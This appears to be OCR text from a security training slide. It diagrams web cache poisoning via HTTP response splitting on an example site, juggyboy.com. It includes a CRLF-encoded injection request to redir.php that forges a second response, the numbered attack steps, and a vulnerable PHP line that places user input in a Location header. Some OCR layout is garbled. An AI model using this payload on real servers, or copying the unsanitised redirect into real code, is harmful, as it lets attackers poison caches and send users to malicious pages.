 Attacker
@
GET http://juggyboy.com/index.html
HTTP/1.1
Pragma: no-cache
Host: juggyboy.com
.........
Accept-Charset: iso-8859-1,*,utf-8
GET http://juggyboy.com/
redir.php?site=%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1%2
0200%20OK%0d%0aLast-
Modified:%20Mon,%2027%20Oct%20200
9%2014:50:18%20GMT%0d%0aConte nt-
Length:%2020%0d%0aContent-
Type:%20text/html%0d%0a%0d%0a<html
>Attack Page</html> HTTP/1.1
........
Host: juggyboy.com
GET
http://juggyboy.com/index.html
HTTP/1.1 Host: testsite.com
User-Agent: Mozilla/4.7 [en]
(WinNT; I)
.........
Accept-Charset: iso-8859-1,*,utf-8
Server Cache
Address Page
www.juggyboy.com Original Juggyboy page
Server Cache
1
Attacker sends request to remove page from cache
Normal response after
clearing the cache for juggyboy.com
2
3
Attacker sends malicious request
that generates two responses (4 and 6)
Attacker gets first server response
4
5
Attacker requests a juggyboy.com
again to generate cache entry
Attacker gets the second
response of request 3
7
6
The second
response of
request 3
that points to
attacker's page
Server Cache
Address Page
www.juggyboy.com Attacker's page
Poisoned Server Cache
Server
http://www.juggyboy.com/wel
come.php?lang=
<?php header ("Location: " .
$_GET['page']); ?>
An attacker forces the
web server's cache to
flush its actual cache
content and sends a
specially crafted
request, which will be
stored in cache